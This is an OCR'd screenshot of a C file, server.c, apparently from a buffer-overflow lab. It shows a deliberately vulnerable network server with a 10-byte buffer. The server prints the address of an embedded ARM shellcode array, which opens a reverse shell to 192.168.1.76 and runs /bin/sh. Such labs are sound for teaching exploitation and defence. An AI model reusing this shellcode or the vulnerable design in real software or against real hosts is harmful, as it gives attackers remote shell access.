 Open
server.c
192.168.1.230 ~/BOFexample
Save
server.c
*shortcuts.txt
9 #include <string.h>
10 #define PORT 45678
11 int main(int argc, char const *argv[])
12 {
13     int server_fd, new_socket, valread;
14     struct sockaddr_in address;
15     int opt = 1;
16     int addrlen = sizeof(address);
17     char buffer[10] = {0};
18     char *hello = "Greetings from gerbil\n";
19     unsigned char shellcode[] =
20         "\x02\x00\xa0\xe3\x01\x10\xa0\xe3\x05\x20\x81\xe2\x8c\x70\xa0"
21         "\xe3\x8d\x70\x87\xe2\x00\x00\x00\xef\x00\x60\xa0\xe1\x60\x10"
22         "\x8f\xe2\x10\x20\xa0\xe3\x8d\x70\xa0\xe3\x8e\x70\x87\xe2\x00"
23         "\x00\x00\xef\x06\x00\xa0\xe1\x00\x10\xa0\xe3\x3f\x70\xa0\xe3"
24         "\x00\x00\x00\xef\x06\x00\xa0\xe1\x01\x10\xa0\xe3\x3f\x70\xa0"
25         "\xe3\x00\x00\x00\xef\x06\x00\xa0\xe1\x02\x10\xa0\xe3\x3f\x70"
26         "\xa0\xe3\x00\x00\x00\xef\x24\x00\x8f\xe2\x04\x40\x24\xe0\x10"
27         "\x00\x2d\xe9\x0d\x20\xa0\xe1\x24\x40\x8f\xe2\x10\x00\x2d\xe9"
28         "\x0d\x10\xa0\xe1\x0b\x70\xa0\xe3\x00\x00\x00\xef\x02\x00\xb1"
29         "\x8e\xc0\xa8\x01\x4c\x2f\x62\x69\x6e\x2f\x73\x68\x00\x00\x00"
30         "\x00\x00\x00\x00\x00\x73\x68\x00\x00\x00\x00\x00\x00\x00"
31         "\x00\x00\x00\x00\x00\x00\x00";
32
33     printf("Greetings Emily.\nServer listening on port %i.\nShellcode stored at %p.
\n",PORT,&shellcode);
34
35     // Creating socket file descriptor
36     if ((server_fd = socket(AF_INET, SOCK_STREAM, 0)) == 0)
37     {
38         perror("socket failed");
39         exit(EXIT_FAILURE);
40     }
41
42     // Forcefully attaching socket to the port 8080
C
Tab Width: 4
Ln 32, Col 1
INS